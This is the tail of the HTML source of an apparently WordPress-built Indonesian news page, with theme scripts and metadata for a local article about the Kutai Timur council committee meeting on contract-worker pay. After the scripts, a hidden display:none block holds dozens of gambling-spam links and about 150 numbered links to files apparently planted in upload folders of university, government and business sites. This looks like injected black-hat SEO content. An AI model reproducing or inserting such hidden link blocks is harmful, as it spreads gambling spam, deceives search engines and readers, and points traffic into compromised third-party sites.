								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-paywall/assets/js/frontend.js?ver=10.0.6" id="jnews-paywall-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/ruangkaltim.com\/yan-beber-pertemuan-komisi-d-dengan-disdikbud-kutim","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"id_ID","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2578","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"ruangkaltim.com","zoom_button":"0","paywall_login":"Login to purchase or access your purchased package","paywall_register":"Register to purchase or access your purchased package"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.4" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.4" id="html5shiv-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'201997139',post:'2578',tz:'0',srv:'ruangkaltim.com',j:'1:12.7.2'} ]);
_stq.push([ "clickTrackerInit", "201997139", "2578" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.3" id="jnews-weather-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- 87570f7aa9f8f5c16b387683961ee60f --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ruangkaltim.com\/yan-beber-pertemuan-komisi-d-dengan-disdikbud-kutim\/"},"dateCreated":"2023-05-09 12:34:56","datePublished":"2023-05-09 12:34:56","dateModified":"2023-05-13 13:06:27","url":"https:\/\/ruangkaltim.com\/yan-beber-pertemuan-komisi-d-dengan-disdikbud-kutim\/","headline":"Yan Beber Pertemuan Komisi D dengan Disdikbud Kutim","name":"Yan Beber Pertemuan Komisi D dengan Disdikbud Kutim","articleBody":"<img class=\"alignnone size-full wp-image-2496\" src=\"http:\/\/ruangkaltim.com\/wp-content\/uploads\/2023\/05\/BANNER-DPRD.jpg\" alt=\"\" width=\"1600\" height=\"320\" \/>\r\n\r\n<strong>RUANGKALTIM.COM, KUTIM<\/strong> \u2013 Meski kenaikan tambahan penghasilan pegawai (TPP) terhadap tenaga kerja kontrak daerah (TK2D) dan pegawai pemerintah dengan perjanjian (PPPK) di Kutai Timur (Kutim) telah terjamin dalam APBD Perubahan mendatang.\r\n\r\nUntuk memastikan wacana tersebut, jajaran Komisi D Dewan Perwakilan Rakyat Daerah (DPRD) Kutim pun menggelar rapat kerja komisi dengan melibatkan organisasi perangkat daerah (OPD) terkait, salah satunya Dinas Pendidikan dan Kebudayaan (Disdikbud) Kutim.\r\n\r\nPertemuan itu memberikan informasi yang diharapkan pihak legislatif. Mengingat nasib para pegawai itu memang menjadi salah satu yang diperjuangkan. Hal itu disampaikan Ketua Komisi D DPRD Kutim Yan. Politikus Gerindra itu mengatakan pemerintah sudah memiliki solusi terkait insentif PPPK dan nasib TK2D.\r\n\r\n\u201cSehingga apa yang menjadi perjuangan para pegawai tersebut telah berbuah manis,\u201d ucapnya.\r\n\r\nMengingat kebijakan Kementerian Aparatur Negara dan Reformasi dan Birokrasi (Menpan-RB), akan meniadakan tenaga honorer pada 23 November 2023 mendatang. Kendati demikian, ada diketahuinya ada evaluasi oleh Kemenpan-RB terkait kebijakan itu.\r\n\r\n\u201cKemungkinan masih diperpanjang dan masih diberi waktu. Sampai seluruh TK2D diakomodasi dalam PPPK,\u201d terangnya.\r\n\r\nApabila informasi itu benar adanya, maka pegawai honorer dan TK2D tinggal menunggu formasi penerimaan PPPK di kabupaten ini. Apalagi sekarang tidak dibolehkan lagi mengangkat sementara TK2D baru.\r\n\r\n\u201cSampai yang ada sekarang benar-benar sudah terakomodasi. Memang harus seperti itu, demi kesejahteraan,\u201d\u00a0pungkasnya.\u00a0(adv\/rk)","author":{"@type":"Person","name":"Admin Redaksi","url":"https:\/\/ruangkaltim.com\/author\/admin\/","sameAs":["http:\/\/ruangkaltim.com"]},"articleSection":["Berita","DPRD KUTIM","Kalimantan Timur","Kutai Timur"],"image":{"@type":"ImageObject","url":"https:\/\/ruangkaltim.com\/wp-content\/uploads\/2023\/05\/Image.jpg-2022-08-01-at-21.05.05-6-rotated.jpeg","width":698,"height":480},"publisher":{"@type":"Organization","name":"","url":"https:\/\/ruangkaltim.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","https:\/\/www.instagram.com\/jegtheme","https:\/\/www.youtube.com\/channel\/UCiSEZYAicvipL95JrvISyIw"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Yan Beber Pertemuan Komisi D dengan Disdikbud Kutim","published":"2023-05-09 12:34:56","updated":"2023-05-13 13:06:27"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/ruangkaltim.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/ruangkaltim.com\/category\/berita\/","name":"Berita"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/ruangkaltim.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/ruangkaltim.com\/category\/berita\/","name":"Berita"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><div style="display:none">
<em>news-1501</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://yakinjp.it.com/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://yakinjp-indonesia.com/">yakinjp</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakinjp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://maujp.it.com/">maujp</a></p>
<p><a href="https://maujp-indonesia.com/">maujp</a></p>
<p><a href="https://maujp-indo.com/">maujp</a></p>
<p><a href="https://mau-jp.org/">maujp</a></p>
<p><a href="https://maujp88.com/">MAUJP</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://maujp-indo.com/promosi">Situs Agen Togel</a></p>
<p><a href="https://maujp-indo.com/event">MAUJP</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">maujp</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000111.html">118000111</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000112.html">118000112</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000113.html">118000113</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000114.html">118000114</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000115.html">118000115</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000116.html">118000116</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000117.html">118000117</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000118.html">118000118</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000119.html">118000119</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000120.html">118000120</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000121.html">118000121</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000122.html">118000122</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000123.html">118000123</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000124.html">118000124</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000125.html">118000125</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000126.html">118000126</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000127.html">118000127</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000128.html">118000128</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000129.html">118000129</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000130.html">118000130</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000131.html">118000131</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000132.html">118000132</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000133.html">118000133</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000134.html">118000134</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000135.html">118000135</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000136.html">118000136</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000137.html">118000137</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000138.html">118000138</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000139.html">118000139</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000140.html">118000140</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000141.html">118000141</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000142.html">118000142</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000143.html">118000143</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000144.html">118000144</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000145.html">118000145</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000146.html">118000146</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000147.html">118000147</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000148.html">118000148</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000149.html">118000149</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000150.html">118000150</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000151.html">118000151</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000152.html">118000152</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000153.html">118000153</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000154.html">118000154</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000155.html">118000155</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000121.html">128000121</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000122.html">128000122</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000123.html">128000123</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000124.html">128000124</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000125.html">128000125</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000126.html">128000126</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000127.html">128000127</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000128.html">128000128</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000129.html">128000129</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000130.html">128000130</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000131.html">128000131</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000132.html">128000132</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000133.html">128000133</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000134.html">128000134</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000135.html">128000135</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000136.html">128000136</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000137.html">128000137</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000138.html">128000138</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000139.html">128000139</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000140.html">128000140</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000141.html">128000141</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000142.html">128000142</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000143.html">128000143</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000144.html">128000144</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000145.html">128000145</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000146.html">128000146</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000147.html">128000147</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000148.html">128000148</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000149.html">128000149</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000150.html">128000150</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000151.html">128000151</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000152.html">128000152</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000153.html">128000153</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000154.html">128000154</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000155.html">128000155</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000156.html">128000156</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000157.html">128000157</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000158.html">128000158</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000159.html">128000159</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000160.html">128000160</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000161.html">128000161</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000162.html">128000162</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000163.html">128000163</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000164.html">128000164</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000165.html">128000165</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000101.html">138000101</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000102.html">138000102</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000103.html">138000103</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000104.html">138000104</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000105.html">138000105</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000106.html">138000106</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000107.html">138000107</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000108.html">138000108</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000109.html">138000109</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000110.html">138000110</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000111.html">138000111</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000112.html">138000112</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000113.html">138000113</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000114.html">138000114</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000115.html">138000115</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000116.html">138000116</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000117.html">138000117</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000118.html">138000118</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000119.html">138000119</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000120.html">138000120</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000121.html">138000121</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000122.html">138000122</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000123.html">138000123</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000124.html">138000124</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000125.html">138000125</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000126.html">138000126</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000127.html">138000127</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000128.html">138000128</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000129.html">138000129</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000130.html">138000130</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000136.html">148000136</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000137.html">148000137</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000138.html">148000138</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000139.html">148000139</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000140.html">148000140</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000141.html">148000141</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000142.html">148000142</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000143.html">148000143</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000144.html">148000144</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000145.html">148000145</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000146.html">148000146</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000147.html">148000147</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000148.html">148000148</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000149.html">148000149</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000150.html">148000150</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000151.html">148000151</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000152.html">148000152</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000153.html">148000153</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000154.html">148000154</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000155.html">148000155</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000156.html">148000156</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000157.html">148000157</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000158.html">148000158</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000159.html">148000159</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000160.html">148000160</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000161.html">148000161</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000162.html">148000162</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000163.html">148000163</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000164.html">148000164</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000165.html">148000165</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000106.html">168000106</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000107.html">168000107</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000108.html">168000108</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000109.html">168000109</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000110.html">168000110</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000111.html">168000111</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000112.html">168000112</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000113.html">168000113</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000114.html">168000114</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000115.html">168000115</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000116.html">168000116</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000117.html">168000117</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000118.html">168000118</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000119.html">168000119</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000120.html">168000120</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000121.html">168000121</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000122.html">168000122</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000123.html">168000123</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000124.html">168000124</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000125.html">168000125</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000126.html">168000126</a></p>
